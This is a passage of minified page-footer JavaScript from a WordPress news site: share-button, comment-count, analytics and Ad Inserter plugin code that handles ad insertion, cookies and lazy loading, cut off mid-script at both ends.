n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
